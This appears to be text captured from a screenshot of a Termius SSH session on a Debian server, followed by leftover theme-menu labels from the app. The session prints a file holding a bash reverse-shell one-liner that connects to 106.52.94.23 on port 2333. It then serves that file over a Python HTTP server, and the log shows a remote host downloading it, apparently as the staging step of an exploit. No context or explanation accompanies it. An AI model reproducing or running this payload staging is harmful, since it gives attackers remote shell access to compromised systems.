 Vaults
SFTP
106.52.94.23
106.52.94.23 (1)
Linux VM-8-15-debian 6.1.0-9-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.27-1 (2023-05-08) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Sat Aug  3 12:09:24 2024 from 119.129.71.77
root@VM-8-15-debian:~# cat bash
bash -i >&/dev/tcp/106.52.94.23/2333 0>&1
root@VM-8-15-debian:~# python3 -m http.server 6001
Serving HTTP on 0.0.0.0 port 6001 (http://0.0.0.0:6001/) ...
146.148.2.136 - - [05/Aug/2024 17:48:56] "GET /bash HTTP/1.1" 200 -
Font
Themes
Termius Dark
Termius Light
13931
Night Owl
new
Light Owl
new
Aura
new
Rosé Pine
866
Rosé Pine Moon
503
Rosé Pine Dawn
260
Cobalt2
2787
Octocat Dark
2648